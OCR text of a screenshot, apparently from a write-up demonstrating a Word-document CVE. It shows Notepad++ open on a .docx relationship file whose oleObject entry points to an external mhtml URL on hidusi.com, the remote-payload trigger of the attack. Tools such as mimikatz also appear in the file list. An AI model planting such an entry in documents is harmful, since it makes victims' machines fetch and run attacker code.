 腾讯QQ
npp.8.1.2...
mimikatz
_rels
主页 共享 查看
webfiles-cve.zip › word › _rels
名称 修改日期
快速访问
Desktop
下载
文档
图片
2021-08
2021-09
AWVS v14.2.2105
hidecount
此电脑
document.xml.rels 2021/9/1 20:21
*C:\Users\xroot\Desktop\webfiles-cve.zip\word\_rels\document.xml.rels - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
mscache.py side.html new 1 document.xml.rels document.xml.rels
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target=
"theme/theme1.xml"/><Relationship Id="rId3" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Ta
"webSettings.xml"/><Relationship Id="rId7" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Targ
"fontTable.xml"/><Relationship Id="rId2" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Targe
"settings.xml"/><Relationship Id="rId1" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target=
"styles.xml"/>
3
4 <Relationship Id="rId6" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Targ
"mhtml:http://hidusi.com/e8c76295a5f9acb7/side.html!x-usc:http://hidusi.com/e8c76295
b7/side.html" TargetMode="External"/>
5
6
边界骇客